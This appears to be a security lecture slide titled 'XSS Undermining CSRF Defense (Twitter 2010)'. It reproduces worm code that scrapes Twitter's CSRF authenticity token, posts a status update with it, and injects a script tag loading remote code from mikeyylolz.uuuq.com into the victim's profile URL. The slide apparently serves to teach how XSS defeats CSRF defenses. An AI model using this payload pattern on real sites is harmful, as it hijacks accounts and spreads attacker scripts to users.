

# XSS Undermining CSRF Defense (Twitter 2010)
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);authtoken = authtoken[1];
//alert(authtoken);

var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://mikeyylolz.uuuq.com/x.js"></script><a ');

var ajaxConn = new XHConn();ajaxConn.connect("/status/update","POST",
"authenticity_token=" + authtoken+"&status=" + updateEncode + "&tab=home&update=update");

var ajaxConn1 = new XHConn();

ajaxConn1.connect("/account/settings", "POST", "authenticity_token="+ authtoken+"&user[url]="+xss+"&tab=home&update=update");
16